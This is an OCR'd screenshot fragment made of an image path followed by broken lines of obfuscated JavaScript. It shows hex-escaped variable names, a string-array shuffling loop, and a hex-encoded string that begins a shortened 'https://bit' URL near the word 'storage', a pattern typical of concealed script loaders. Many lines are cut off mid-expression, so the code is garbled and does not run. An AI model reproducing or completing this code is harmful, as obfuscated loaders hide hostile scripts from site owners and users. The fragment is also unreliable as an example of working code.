
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1
(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1
parseInt(_0x57995c(0x1f6))/0x8*(-
parseInt(_0x57995c(0x1f9))/0x9)+-
parseInt(_0x57995c(0x1e6))/0xa*
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d
_0x3577a4['push'](_0x3577a4['shift']